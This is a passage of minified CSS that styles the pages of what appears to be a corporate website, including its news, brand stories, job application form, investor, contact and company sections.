0 50px;}.mhci_list1_cont .ys_imgbox_cover {    width: 80px;    margin: 0 auto;}.mhci_list1_cont .ys_imgbox_cover img:last-child {    opacity: 0;}.mhci_list1_cont .ys_imgbox_cover img:last-child {    opacity: 0;}.mhci_list1_item.act .ys_imgbox_cover img:last-child {    opacity: 1;}.mhci_list1_item.act .mhci_list1_cont_text {    color: rgba(0, 77, 140, 1);}.mhci_list1_item.noact .ys_imgbox_cover img:last-child {    opacity: 0;}.mhci_list1_item.noact .mhci_list1_cont_text {    color: #203146;}.mhci_list1_cont_text {    color: #203146;    text-align: center;    transition: all 0.36s;}.mhci_pull.mhci_pull2 {    padding: 40px 120px 115px;}.mhci_list2_img {    position: relative;    margin-bottom: 16px;    display: block;}.mhci_list2_img .ys_imgbox_cover::after {    content: "";    position: absolute;    top: 0;    left: 0;    width: 100%;    height: 100%;    opacity: 0.5;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);}.mhci_list2_img_text {    position: absolute;    width: 100%;    text-align: center;    top: 50%;    transform: translateY(-50%);    z-index: 1;    color: #fff;}.mhci_list2_cont_ul {    display: flex;    flex-wrap: wrap;    margin: 0 -6px;}.mhci_list2_cont_li {    width: 50%;    padding: 6px 6px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);}.mhci_list2_cont_li.yxnav_active2 a{    color: rgba(0, 77, 140, 1);}.mhci_list2_cont_li .std_text2 {    color: #203146;}.mhci_list2_cont_ul:last-child li {    border: none;}.mhci_list2 {    display: flex;    margin: 0 -58px;}.mhci_list2_item {    width: 25%;    padding: 0 58px;}.mhci_list2_cont_li .std_text2 {    display: block;}.mhci_pull.mhci_pull3 {    display: none;}.mhci_list3 {    width: 100%;    display: flex;    align-items: center;    justify-content: center;}.mhci_list3_cont {    display: flex;    align-items: center;}.mhci_list3_cont_icon {    width: 32px;}.mhci_list3_cont_icon img {    width: 100%;}.mhci_list3_cont_text {    font-size: 16px;    line-height: 180%;    color: #203146;    margin-left: 16px;    transition: all 0.36s;}.mhci_list3_item {    margin: 0 38px;}.mhci_list3_item.act .mhci_list3_cont_text {    color: #004D8C;}.mhci_list3_item.noact .mhci_list3_cont_text {    color: #203146;}.ys_ph_nav li.yxnav_active2>.ys_phnav_lisbox a,.ys_ph_nav li.yxnav_active3>.ys_phnav_lisbox a{    color: rgba(255, 255, 255, .6);}.mod_top130 {    margin-top: 130px;}/* header-end *//* banner */.mod_banner_cont {    z-index: 2;}.mod_banner_round {    position: absolute;    border-radius: 50%;    background: #FFFFFF;    opacity: 0.2;    filter: blur(12px);}.round1 {    width: 62px;    height: 62px;    left: 13.541666%;    bottom: 17%;}.round2 {    width: 60px;    height: 60px;    left: 13.541666%;    left: 23%;    bottom: 70%;}.round3 {    width: 48px;    height: 48px;    left: 28%;    bottom: 27%;}.round4 {    width: 50px;    height: 50px;    left: 42%;    bottom: 48%;}.round5 {    width: 50px;    height: 50px;    left: 63%;    bottom: 75%;}.round6 {    width: 50px;    height: 50px;    left: 72.5%;    bottom: 30%;}.round7 {    width: 50px;    height: 50px;    left: 85%;    bottom: 8%;}.round8 {    width: 50px;    height: 50px;    left: 92%;    bottom: 25%;}/* banner-end */.ys_select_plan.on .closes {    display: block;}.ys_select_plan.on .iconfont {    display: none;}.ys_select_plan .closes {    display: none;}.ys_select_skill.on .closes {    display: block;}.ys_select_skill.on .iconfont {    display: none;}.ys_select_skill .closes {    display: none;}.ys_select_bd {    overflow: initial;}.plansum_main .ys_select_bd {    background-color: #fff !important;    z-index: 20;}.mod_form_select {    position: relative;    z-index: 10;}.detailsp_main .mod_form {    background: #F3F8FC;}.ys_select_li ul {    position: absolute;    width: 180px;    height: calc(100% + 2px);    top: -1px;    left: calc(100% + 1px);    background-color: #fff;    z-index: 1;    border: solid 1px rgba(51, 91, 145, 0.2);    border-left: none;    transition: all 0.36s;    z-index: -1;    opacity: 0;}.zitem {    line-height: 30px;    padding-left: 20px;    line-height: 44px;    /* border-bottom: 1px solid rgba(51, 91, 145, 0.2); */}.zitem:last-child {    border: none;}.ys_select_li .zitem {    transition: all 0.36s;    color: #203146;}/* 模拟导航 */.ys_header {    height: 80px;    position: fixed;    width: 100%;    /* background-color: #ccc; */}.ys_search2_btn {    width: 20px;    cursor: pointer;    display: block;    font-size: 16px;    line-height: 80px;    color: #333333;    transition: all .36s;}.ys_search2_btn img {    width: 100%;}.ys_search2_win {    position: fixed;    top: 80px;    left: 0;    width: 100%;    background-color: #fff;    text-align: center;    border-top: 1px solid #eee;    overflow: hidden;    display: none;}.ys_search2_box {    padding: 16px 0;}.ys_search2_tibox {    width: 34%;    margin: 0 auto;}.ys_search2_tbox {    border-bottom: 1px solid #eee;    width: calc(100% - 40px);    padding-right: 20px;    height: 40px;}.ys_search2_tbox input {    width: 100%;    height: 100%;    font-size: 16px;}.ys_search2_ibox {    width: 40px;}.ys_search2_ibox img {    width: 100%;}.ys_search2_tbox {    width: calc(100% - 24px);}.ys_search2_ibox {    width: 24px;    margin-top: 10px;}/* 响应式 */@media screen and (max-width: 768px) {    .ys_search2_tibox {        width: 440px;        transform: translateX(92px);    }}@media screen and (max-width: 480px) {    .ys_search2_tibox {        width: 310px;        transform: translateX(0px);    }    .ys_search2_ibox {        width: 18px;        margin-top: 6px;    }    .ys_search2_tbox {        width: calc(100% - 18px);        padding-right: 10px;    }    .ys_search2_tbox input {        font-size: 14px;    }    .ys_search2_tbox {        height: 30px;    }}.c_smnav1_item:first-child .c_smnav1_icon{    display: none}.c_smnav1_item:last-child .c_smnav1_a{    color: rgba(32, 49, 70, 1);}.mod_hd_center_item.yxnav_active1 .mod_hd_center_link{    color:rgba(0, 77, 140, 1);    color: #fff;}.inside_page .mod_hd_center_item.yxnav_active1 .mod_hd_center_link{    color:rgba(0, 77, 140, 1);}.new_cont{    margin-top: 50px;}.new_cont .laser_nav{    margin-bottom: 80px;}.new_list{    display: flex;    flex-wrap: wrap;    margin: 0 -18px ;    padding-bottom: 40px;    overflow: hidden;}.new_item{    width: 33.333333%;    padding: 0 18px;    margin-bottom: 40px;}.new_item_cont{    display: flex;    flex-direction: column;    justify-content: space-between;    padding: 24px;    border: 1px solid rgba(0, 77, 140, 0.2);    transition: all 0.5s;    height: 100%;}.new_item_tit{    font-size: 18px;    line-height: 1.8;    transition: all 0.5s;    color: rgba(32, 49, 70, 1);    font-weight: bold;    margin-top: 16px;    margin-bottom: 16px;}.new_item_time{    color: #666666;    padding-bottom: 16px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    position: relative;    margin-bottom: 16px;}.new_item_time::after{    content: "";    width: 0%;    height: 1px ;    background-color: rgba(0, 77, 140, 1);    position: absolute;    bottom: -1px;    left: 0;    transition: all 0.5s;}.new_item_type_right{    display: flex;    align-items:center;    justify-content: space-between;}.new_item_type_left{    color: rgba(255, 168, 0, 1);}.new_item_look{    color: rgba(0, 77, 140, 1);    margin-right: 16px;    transition: all 0.5s;    opacity: 0;}.new_item_icon{    width: 24px;    flex-shrink: 0;    opacity: 0;    transition: all 0.36s;}.new_item_icon img{    width: 100%;}.new_item_type{    display: flex;    justify-content: space-between;    align-items: center;}.new_listbox{    margin-bottom: 100px;}.story_cont{    margin-top: 50px;}.story_cont .laser_nav{    margin-bottom: 80px;}.story_brand_tit{    font-weight: 400;    font-size: 20px;    line-height: 160%;    color: #203146;    padding-bottom: 12px;    margin-bottom: 16px;    border-bottom: 1px solid rgba(0, 77, 140, 0.5);    transition: all 0.36s;}.story_brand_citem_cont .ys_imgbox_cover{    width: 220px;    filter:grayscale(100%);    transition: all 0.36s;}.story_brand_list{    margin: 0 -18px 50px;}.story_brand_item{    padding: 0 18px;}.story_brand_citem{    margin-bottom: 40px;}.story_brand_citem:last-child{    margin-bottom: 0;}.story_brand_citem_cont{    cursor: pointer;}.story_brand_controls{    display: flex;    align-items: center;    justify-content: space-between;}.story_brand_progressbox{    width: 75%;    padding-right: 9px;}.story_brand_progress{    width: 100%;    height: 2px;    background-color: rgba(0, 77, 140, 0.2);    position: relative;}.story_brand_progress span{    position: absolute;    width: 0%;    height: 2px;    top: 0;    left: 0;    background-color: #004D8C;    transition: all 0.36s;}.story_brand_dots{    display: flex;    align-items: center;}.story_brand_dots>div{    width: 50px;    height: 50px;    border-radius: 50%;    background: rgba(255, 255, 255, 0.4);    border: 1px solid #004D8C;    transition: all 0.36s;    display: flex;    align-items: center;    justify-content: center;    cursor: pointer;}.story_brand_prev .ys_imgbox_cover img:first-child{    transform: rotate(180deg);}.story_brand_next .ys_imgbox_cover img:last-child{    transform: rotate(180deg);}.story_brand_dots>div .ys_imgbox_cover img:last-child{    opacity: 0;}.story_brand_dots>div .ys_imgbox_cover{    width: 23px;}.story_brand_prev{    margin-right: 40px;}.story_story{    background: #F3F8FC;    position: relative;    padding: 100px 0;}.story_list{    display: flex;    flex-wrap: wrap;    margin: 0 -18px;    /* overflow: hidden; */}.story_item{    width: 33.333333%;    padding: 0 18px;    margin-bottom: 80px;}.story_item_cont{    display: flex;    flex-direction: column;    justify-content: space-between;    padding: 56px 24px 24px 24px;    position: relative;    border: 1px solid rgba(0, 77, 140, 0.2);    transition: all 0.36s;    background-color: #fff;}.story_item_tit{    margin-bottom: 16px;    font-weight: bold;    color: rgba(32, 49, 70, 1);}.story_item_text{    padding-bottom: 15px;    margin-bottom: 24px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    position: relative;}.story_item_text::after{    content: "";    position: absolute;    width: 0%;    height: 1px;    left: 0;    bottom: -1px;    transition: all 0.36s;    background-color: rgba(0, 77, 140, 1);}.story_item_bot{    display: flex;    align-items: center;    justify-content: space-between;}.story_item_bot_text{    height: 29px;    background-color: rgba(255, 240, 209, 1);    display: flex;    align-items: center;    justify-content: center;    color: #FFA800;    font-size: 14px;    line-height: 1.8;    min-width: 72px;    padding: 0 10px;}.story_item_cont_logo{    width: 80px;    height: 80px;    border-radius: 50%;    background: url(97df0fddb3db4a2c71cc320c5633d785.jpg), #FFFFFF;    box-shadow: 0px 0px 8px rgba(45, 101, 242, 0.1);    overflow: hidden;    position: absolute;    top: 0;    left: 24px;    transform: translateY(-50%);}.story_item_cont_logo img{    width: 100%;}.story_bot_btn{    text-align: center;    margin-top: 0 !important;}.story_bot{    padding: 100px 0;    background: #F3F8FC;    position: relative;    overflow: hidden;    z-index: 1;}.story_bot_bg{    width: 1153px;    position: absolute;    top: -66px;    left: -277px;    opacity: 1;    z-index: -1;}.newsdetails_banner{    min-height: 222px;    padding-top: 50px ;    padding-bottom: 50px ;    display: flex;    align-items: center;    justify-content: center;    background: linear-gradient(278.05deg, #0124A3 0%, #0D85E7 100%);}.newsdetails_banner_cont{    margin: 0 auto;}.newsdetails_banner_tit{    font-weight: bold;    color: #fff;    padding-bottom: 23px;    margin-bottom: 23px;    border-bottom:1px solid rgba(255, 255, 255, 0.5);}.newsdetails_banner_item_text{    color: #fff;}.newsdetails_banner_item{    display: flex;    align-items: center;    margin-right: 40px;}.newsdetails_banner_item_icon{    flex-shrink: 0;    width: 24px;    margin-right: 8px;}.newsdetails_cont{    padding-top: 40px !important;    padding-bottom: 50px !important;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    margin-bottom: 40px;}.newsdetails_cut{    display: flex;    align-items: center;    justify-content: space-between;}.newsdetails_cut>a{    display:flex;    align-items: center;    opacity: 0.6;    transition: all 0.36s;}.newsdetails_cut_prev_btn,.newsdetails_cut_next_btn{    width: 25px;    height: 25px;    border-radius: 50%;    border: 1px solid rgba(0, 77, 140, 1);    display: flex;    align-items: center;    justify-content: center;    transition: all 0.36s;}.newsdetails_cutpage{    margin-top: 40px;    padding-bottom: 100px;}.mod_cutpage{    display: flex;    align-items: center;    justify-content: space-between;}.mod_cutpage .mod_cutpage_prev .ys_imgbox_cover img:first-child{    transform: rotate(-180deg);}.mod_cutpage .mod_cutpage_next .ys_imgbox_cover img:last-child{    transform: rotate(-180deg);}.mod_cutpage>a .mod_cutpage_img{    width: 24px;    height: 24px;    display: flex;    align-items: center;    justify-content: center;    flex-shrink: 0;    border-radius: 50%;    border: 1px solid rgba(0, 77, 140, 1);    transition: all 0.36s;}.mod_cutpage>a{    display: flex;    align-items: center;    justify-content: center;    flex-shrink: 0;    transition: all 0.36s;    opacity: 0.6;}.mod_cutpage>a .ys_imgbox_cover{    font-size: 0;    width: 12px;    height: 12px;}.mod_cutpage img:last-child{    opacity: 0;}.mod_cutpage_text{    color: #004D8C;    padding: 0 16px;}.storyde_main .newsdetails_banner_tit{    padding-bottom: 0;    border-bottom: none;    margin-bottom: 0;}.storyde_cont{    margin-top: 50px;}.storyde_cont_slickbox{    /* height: 558px; */    margin-bottom: 60px;}.storyde_cont_slickleft{    width:82.8333333%;    height: 100%;}.storyde_cont_slickright{    width: calc(100% - 82.8333333%);    padding-left: 36px;}.storyde_cont_slickleft_list{    height: 100%;}/* .storyde_cont_slickright_list {    height: 558px;} */.storyde_cont_slickright_list .slick-list{    }.storyde_cont_slickright_item {    padding-bottom: 18px;}/* .storyde_cont_slickright .slick-vertical .slick-slide{    border: none;} */.storyde_cont_slickright_item .ys_imgbox_cover{    border: 1px solid transparent;}.storyde_cont_slickright_item .ys_imgbox_cover{    border: 1px solid transparent;}.storyde_cont_slickright_item.slick-center .ys_imgbox_cover{    border: 1px solid #004D8C;}.storyde_info_list{    margin-bottom: 40px;}.storyde_info_item{    display: flex;    padding: 40px 0;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);}.storyde_info_item:first-child{    padding: 0;}.storyde_info_item_left{    width: 25.833333%;}.storyde_info_item_right{    width: calc(100% - 25.833333%);}.storyde_info_item_tit{    color: rgba(32, 49, 70, 1);    font-weight: bold;}.storyde_info_item_right .siir_textlist{    display: flex;    flex-wrap: wrap;    margin: 0 -25px;}.storyde_info_item_right .siir_textitem{    width: 50%;    padding: 0 25px;    margin-bottom: 32px;}.siir_cont_tit{    color: rgba(255, 168, 0, 1);    font-weight: bold;    margin-bottom: 16px;}.siir_cont_text{    margin-bottom: 16px;}.siir_cont{    border-bottom: 1px solid rgba(0, 77, 140, .2);}.storyde_info_item_right li:last-child .siir_cont{    border: none;}.storyde_info_item_right li:last-child .siir_cont_text{    margin-bottom: 0;}.storyde_info_item_right li.blocks{    width: 100%;}.siir_link{    display: inline-block;    margin-top: 9    px;}.siir_link a{    display: flex;    align-items: center;}.siir_link_img{    margin-left: 16px;    transition: all 0.5s;}.siir_link .std_text2 p{    color: #004D8C;}.siir_item{    margin-bottom: 40px;}.siir_item_cont{    display: flex;}.siir_item_left{    width: 46.966292%;}.siir_item_right{    width: calc(100% - 46.966292%);    padding-left: 34px;    display: flex;    flex-direction: column;    justify-content: space-between;}.siir_item_left .ys_imgbox_cover{    background-color: #f3f8fc;}.siir_item_right_ul{    padding-bottom: 45px;    border-bottom: 1px solid rgba(0, 77, 140, .2);    position: relative;}.siir_item_right_ul::after{    content: "";    width: 0%;    height: 1px;    bottom: -1px;    left: 0;    transition: all 0.5s;    background-color: rgba(0, 77, 140, 1);    position: absolute;}.siir_item_right_li{    display: flex;    margin-bottom: 12px;}.siir_item_right_li:last-child{    margin-bottom: 0px;}.siir_item_right_li::before{    content: "";    display: block;    flex-shrink: 0;    width: 12px;    height: 12px;    border-radius: 50%;    border: 1px solid rgba(255, 168, 0, 1);    padding: 3px;    background-color: rgba(255, 168, 0, 1);    background-clip: content-box;    margin-right: 8px;    margin-top: 4px;}.siir_item_right_li p{    font-size: 14px;    line-height:1.6;    color: #666666;}.siir_item_right_tit{    font-weight: bold;    margin-bottom: 16px;}.siir_item_right .new_item_look{    opacity: 1;}.siir_item_lookbox{    display: flex;    align-items: center;    justify-content: flex-end;    margin-top: 16px;}.siir_item_look{    margin-right: 16px;}.siir_item_icon{    width: 24px;    transition: all 0.5s;}.siir_item_icon img{    width: 100%;}.storyde_cutpage{    margin-bottom: 100px;}/* f */.join_main .mod_banner_tit{    padding: 0;    margin: 0;    border: none;}.join_main .mod_banner_bg::after{    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);}.join_cont{    margin-top: 100px;}.join_tit{    font-weight: bold;    color: rgba(32, 49, 70, 1);}.join_primary{    padding-bottom: 100px;    flex-wrap: wrap;}.join_primary_left_tit{    display: flex;    align-items: center;    justify-content: space-between;    margin-bottom: 45px;}.jplt_text{    color: #004D8C;}.jplt_img{    flex-shrink: 0;    width: 36px;}.jplt_img img{    width: 100%;}.join_primary_left_input,.join_primary_left_select{    margin-bottom: 32px;}.join_primary_left_input input{    height: 60px;    padding: 0 16px;    font-size: 16px;    font-family: 'PoppinsSemiBold';    font-weight: 400;    border:1px solid rgba(51, 51, 51, 0.5);    width: 100%;}.join_primary_left_input input::-webkit-input-placeholder ,.join_primary_left_select input::-webkit-input-placeholder {    /* WebKit, Blink, Edge */    color: #666666;}.join_primary_left_input input::-moz-placeholder,.join_primary_left_select input::-moz-placeholder{    /* Mozilla Firefox 19+ */    color: #666666;}.join_primary_left_input input::-ms-input-placeholder,.join_primary_left_select input::-ms-input-placeholder{    /* Microsoft Edge */    color: #666666;}.join_primary{    display: flex;}.join_primary_left{    width: 330px;}.join_primary_right{    width: calc(100% - 333px);    padding-left: 160px;}.join_primary_left_select input{    height: 53px;    padding: 0 16px;    font-size: 16px;    font-family: 'PoppinsSemiBold';    font-weight: 400;    border:1px solid rgba(51, 51, 51, 0.5);    width: 100%;}.join_primary_left_select .ys_select_xtbbox {    right: 16px;}.join_primary_left_btn.submits{    margin-top: 50px;    margin-bottom: 32px;}.jpls_btn{    width: 100%;    height: 53px;    display: flex;    align-items: center;    justify-content: center;    border-radius: 80px;    border: 1px solid #004D8C ;}.jpls_btn_text{    margin-right: 16px;}.join_primary_left_btn.submits .jpls_btn_text{    color: #fff;}.join_primary_left_btn.submits .jpls_btn{    background-color: #004D8C;}.join_primary_left_btn.reset .jpls_btn_text{    color: #004D8C;}.jpls_btn_img{    width: 24px;}.jpls_btn_img img{    width: 100%;}.join_primary_right_item{    margin-bottom: 40px;}.jpri_hd{    padding-bottom: 32px;    border-bottom: 1px solid rgba(0, 77, 140, .2);    position: relative;    cursor: pointer;}.jpri_bd{    background: #F3F8FC;    padding: 40px 80px ;}.jpri_hd::after{    content: "";    position: absolute;    width: 100%;    height: 1px;    background-color: rgba(0, 77, 140, 1);    bottom: -1px;    left: 0;    transition: all 0.36s;}.jpri_hd_list{    display: flex;    margin: 0 -10px;}.jpri_hd_item{    width: 33.33333%;    padding: 0 10px;}.jpri_hd_item_cont{    display: flex;    font-size: 16px;    line-height: 1.5;    color: #666666;    font-family: PoppinsSemiBold;}.jhic_key{    font-weight: bold;    margin-right: 16px;}.jpri_hd_tit{    font-weight: bold;    margin-bottom: 24px;    font-family: PoppinsSemiBold;}.jpri_hd_item:nth-child(2) .jpri_hd_item_cont{    justify-content: center;}.jpri_hd_item:last-child .jpri_hd_item_cont{    justify-content: flex-end;}.jpri_hd_icon{    position: absolute;    width: 28px;    height: 28px;    right: 2px;    top: 8px;}.jpri_hd_icon span{    transition: all 0.36s;}.jpri_hd_icon span:first-child::before{    content: "";    position: absolute;    width: 100%;    height: 2px;    top: 50%;    transform: translateY(-50%);    left: 0;    background-color: rgba(32, 49, 70, 1);}.jpri_hd_icon span:last-child::before{    content: "";    position: absolute;    width: 2px;    height: 100%;    left: 50%;    transform: translateX(-50%);    top: 0;    background-color: rgba(32, 49, 70, 1);}.join_primary_right_item.act .jpri_hd_icon span:last-child{    transform: rotate(-90deg);    opacity: 0;}   .join_primary_right_item:not(:first-child) .jpri_bd{    display: none;}.join_primary_right_list{    margin-bottom: 80px;    overflow: hidden;}/* f-end *//* g */.investor_cont{    margin-top: 100px;}.investor_slick{    margin-bottom: 100px;}.investor_titbox{    display: flex;    align-items: center;    justify-content: space-between;}.investor_item_conts{    border: 1px solid rgba(0, 77, 140, 0.2);    padding: 45px 32px 32px 32px ;    transition: all 0.36s;    display: block;}.investor_item_conts_tit{    font-weight: bold;    color: #203146;    height: 84px;    padding-bottom: 20px;    margin-bottom: 24px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);    position: relative;    transition: all 0.36s;}.investor_item_conts_tit::after{    content: "";    position: absolute;    width: 0%;    height: 1px;    bottom: -1px;    left: 0;    background-color: rgba(0, 77, 140, 1);    transition: all 0.36s;}.investor_item_conts_bot{    display: flex;    justify-content:space-between;    align-items: center;}.iicb_left{    display: flex;    align-items: center;}.iicb_right{    display: flex;    align-items: center;}.investor_item_cont li{    margin-bottom: 40px;}.investor_item_cont li:last-child{    margin-bottom: 0;}.iicb_left_icon,.iicb_right_icon{    width: 24px;}.iicb_left_text{    margin-left: 8px;    transition: all 0.36s;}.iicb_right_text{    margin-right: 8px;    transition: all 0.36s;}.investor_list{    margin: 0 -24px;}.investor_item{    padding: 0 24px;}.investor_item_conts .ys_imgbox_cover img:last-child{    opacity: 0;}.investor_list .slick-list{    overflow: initial;}.investor_list{    margin-bottom: 40px;}/* g-end *//* pro */.mod_pro{    width: 640px;    position: fixed;    z-index: 100;    bottom: 0;    left: 50%;    transform: translateX(-50%);    background-color: #fff;    bottom: 4px;    transition: all 0.5s;}.mod_pro_cont{    width: 100%;    height: 68px;    display: flex;    justify-content: space-between;    padding: 0 24px;}.mod_pro_left{    cursor: pointer;}.mod_pro_left,.mod_pro_right{    display: flex;    align-items: center;}.mod_pro_left_text,.mod_pro_right_text{    color: #203146;}.mod_pro_left_text{    margin-right: 8px;}.mod_pro_left_icon{    width: 24px;    flex-shrink: 0;}.mod_pro_left_icon img{    width: 100%;}.mod_pro_right_text{    margin-right: 40px;}.ys_sharebox{    width: 32px;}.ys_sharebox img{    width: 100%;}.douyin{    width: 32px;}.douyin_share{    margin: 0 40px;}.mod_pro span{    position: absolute;    width: 0%;    height: 4px;    left: 0;    background-color: #004D8C;}.mod_pro_box{    position: absolute;    width: 100%;    height: 4px;    bottom: -4px;    background-color: #fff;    overflow: hidden;}.storyde_cont_primary{    overflow: hidden;}/* pro-end *//* h1 */.contact_main .mod_banner_bg::after{    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);}.contact_cont{    margin-top: 100px;}.contact_way{    padding-bottom: 100px;}.contact_way_cont{    display: flex;    flex-wrap: wrap;}.contact_way_left{    width: 25.694444%;    position: relative;    z-index: 2;}.contact_way_right{    width: calc(100% - 25.694444%);}.contact_way_left_tit{    font-weight: bold;    color: #203146;    margin-bottom: 24px;}.cwic_left{    width: 120px;    margin-right: 40px;}.cwic_right{}.contact_way_list{    display: flex;    margin: 0 -10px;    flex-wrap: wrap;}.contact_way_item{    width: 50%;    padding: 0 10px;}.contact_way_item_cont{    display: flex;}.cwic_left img{    width: 100%;}.cwic_right{    margin-top: 5px;}.cwic_right_tit{    font-weight: bold;    color: #203146;    margin-bottom:24px;}.cwic_right_text{    color: #004D8C;    font-family: PoppinsSemiBold;    font-weight: 400;}.contact_layout{    background-color: #F3F8FC;    padding: 100px 0 80px;    overflow: hidden;}.contact_layout_img{    width: 100%;}.contact_layout_img img{    width: 100%;}.contact_address{    /* margin-bottom: 50px; */    position: relative;}.contact_address_tit{    padding: 100px 0;    background-color: #fff;    z-index: 20;}.contact_address_cont{    position: relative;}.contact_address_cont_bg{    width: 100%;    height: 640px;    position: relative;}.contact_address_cont_bg img{    width: 100%;    height: 100%;    object-fit: cover;}.contact_address_cont_bg::after{    content: "";    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.5;}.contact_address_primary{    position: absolute;    left: 50%;    transform: translateX(-50%);    width: 100%;    top: 0px;}.contact_address_item{    width: 580px;    backdrop-filter: blur(8px);    background: rgba(255, 255, 255, 0.2);    margin-bottom: 40px;}.contact_address_item:last-child{    margin-bottom: 0;}.contact_address_conts{    padding:60px 40px;}.cact_subtit{    color: rgba(32, 49, 70, 1);    margin-bottom: 8px;}.cact_tit{    margin-bottom:32px;}.cact_titcont{    font-weight: bold;    color: #fff;    line-height: 1.5;}.cact_item{    display: flex;    align-items: flex-start;    margin-bottom: 20px;}.cact_item_icon{    width: 24px;    flex-shrink: 0;    margin-top: 1px;    margin-right:16px ;}.cact_item_icon img:last-child{    opacity: 1;}.cact_item_icon img:first-child{    opacity: 0;}.cact_item_text {    color: #fff;}.cact_item:last-child{    margin-bottom: 0;}.contact_address_item.type2 .cact_subtit{    display: none;}.contact_address_item.type3{    width: 100%;}.contact_address_item.type3 .contact_address_conts{    display: flex;    align-items: center;    justify-content: space-between;}.contact_address_item.type3 .cact_titcont,.contact_address_item.type3 .contact_address_cont_textbox{    width: 32.352941%;    flex-shrink: 0;}.contact_address_conts_center{    width: 26.470588%;    height: 1px;    background-color: #fff;    flex-shrink: 0;    display: none;}.contact_address_item.type3 .contact_address_conts_center{    display: block;    margin-top: 12px;}.contact_address_item.type3 .contact_address_cont_textbox{    }.contact_address_item.type3 .cact_tit{    display: flex;    justify-content: space-between;    margin-bottom: 0;}.contact_address_item.type3 .contact_address_cont_titbox{    width: 100%;}.contact_sales{    padding-top: 100px;}.contact_sales_cont{    display: flex;    align-items: flex-end;    flex-wrap: wrap;}.contact_sales_cont_left{    width: 50%;    padding-right: 18px;    margin-bottom: 100px;}.contact_sales_cont_right{    width: 50%;    padding-left: 18px;}.contact_sales_cont_right img{    width: 100%;}.contact_sales_list{    display: flex;    flex-wrap: wrap;    margin: 0 -18px;}.contact_sales_item{    width: 50%;    padding: 0 18px;    margin-bottom: 40px;}.csic_unit{    color: #004D8C;    padding-bottom: 12px;    margin-bottom: 24px;    border-bottom: 1px solid #004D8C;}.csic_big{    font-weight: bold;    font-weight: 600;    font-family: PoppinsSemiBold;    color: rgba(0, 77, 140, 1);}.csic_small{    color: #203146;}.contact_address.isfixed .contact_address_tit{    width: 100% !important;    position: fixed !important;    top: 80px !important;    left: 0 !important;    z-index: 20 !important;    bottom: initial !important;    transform: none !important;}.contact_address.isfixed .contact_address_cont_bg{    width: 100% !important;    position: fixed !important;    top:calc(80px + 294px) !important;    left: 0 !important;}.contact_address.isfixed .contact_address_primary{    /* position: relative !important;    left: 0 !important;    transform: translateX(0%) !important; */    z-index: 10 !important;    margin: 0 auto !important;    margin-top: calc(294px) !important;}.cacb_list,.cacb_list .slick-list,.cacb_list .slick-track,.cacb_list .slick-slide{    height: 100%;}/* h1-end *//* e1 */.company_know{    padding-top: 100px;}.company_know_cont1{    position: relative;}.company_know{    position: relative;    padding-bottom: 120px;}.company_know_right{    width: 580px;}.company_know_big{    margin-top: 40px;}.company_know_big>div{    font-size: 72px;    line-height: 1.2;    color: rgba(0, 77, 140, 1);}.company_know_big_bot{    transform: translateX(210px);}.company_know_big{    margin-bottom: 36px;}.company_know_text{    margin-bottom: 50px;}.ckic_num{    margin-bottom: 18px;}.ckic_num_nig{    font-size: 72px;    line-height: 1.2;    font-family: PoppinsBold;    font-weight: 700;    color: #FFA800;}.ckic_num_sm{    color: #FFA800;    font-size: 32px;    margin-left: 10px;    line-height: 1.3;    font-weight: bold;}.company_know_item{    margin-bottom: 38px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2) ;}.company_know_item:last-child{    margin-bottom: 0px;}.ckic_text{    padding-bottom: 24px;}.company_know_leftbg{    position: absolute;    width: 54% !important;    top: 0;    left: -100px;}.company_know_leftbg img{    width: 100%;}.company_know_leftbg_two{    position: absolute;    width: 100%;    height: 0%;    left: 0;    top: 0;    overflow: hidden;}.company_know_leftbg_two img{    width: 100%;}.company_know_bg{    position: absolute;    width: 969px;    top: 0;    right: 0;    z-index: -1;    opacity: 0.1;}.company_know_bg img{    width: 100%;}.company_video_cont{    position: relative;    cursor: pointer;}.company_video_cont video{    width: 100%;}.company_produc{    padding-top: 100px;}.company_produc_titbox_right p{    color: #004D8C;    padding-top: 12px;}.company_produc_titbox{    display: flex;    align-items: center;    justify-content: space-between;}.company_produc_item_cont .ys_imgbox_cover::after{    content: "";    position: absolute;    width: 100%;    height: 100%;    top: 0;    left: 0;    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 79.79%, rgba(0, 0, 0, 0.2) 91.96%), linear-gradient(278.05deg, rgba(0, 43, 198, 0.2) 0%, rgba(0, 194, 255, 0.2) 100%);}.company_produc_cont{    position: relative;}.company_produc_smlistbox{    width: 580px;    position: absolute;    top: 16.141732%;    right: calc((100% - 1440px) / 2);}.company_produc_smitem_cont{    min-height: 370px;        display: flex;    flex-direction: column;    justify-content: center;    padding: 30px 40px;}.company_produc_smitem{    backdrop-filter: blur(8px);    background: rgba(255, 255, 255, 0.2);}.cpsc_tit{    font-weight: bold;    color: #fff;    margin-bottom: 24px;}.cpsc_text p{    color: #fff;}.company_produc_botlist{    display: flex;}.company_produc_botitem{    width: 25%;}.company_produc_botlist{    position: absolute;    width: 100%;    bottom: 0;    left: 0;}.company_produc_botitem_cont{    line-height: 120px;    text-align: center;    border-right: 1px solid rgba(255, 255, 255, 0.5);    border-top: 1px solid rgba(255, 255, 255, 0.5);    transition: all 0.36s;    font-weight: bold;    color: #fff;    cursor: pointer;    position: relative;    z-index: 1;}.company_produc_botitem_cont::after{    content: "";    position: absolute;    width: 0%;    height: 100%;    top: 0;    left: 0;    background-color:#004D8C;    transition: all 0.36s;    z-index: -1;}.company_produc_botitem:last-child .company_produc_botitem_cont{    border-right: none;}.company_produc_botitem.act .company_produc_botitem_cont::after{    width: 100%;}.company_culture_cont{    display: flex;    min-height: 516px;}.company_culture_left{    width: 31.6666666%;    background: #004D8C;}.company_culture_left_list{    height: 100%;    position: relative;}.company_culture_left_item{    position: absolute;    width: 100%;    height: 100%;}.company_culture_left_item:not(:first-child){    display: none;}.company_culture_left_cont{    height: 100%;}.company_culture_right{    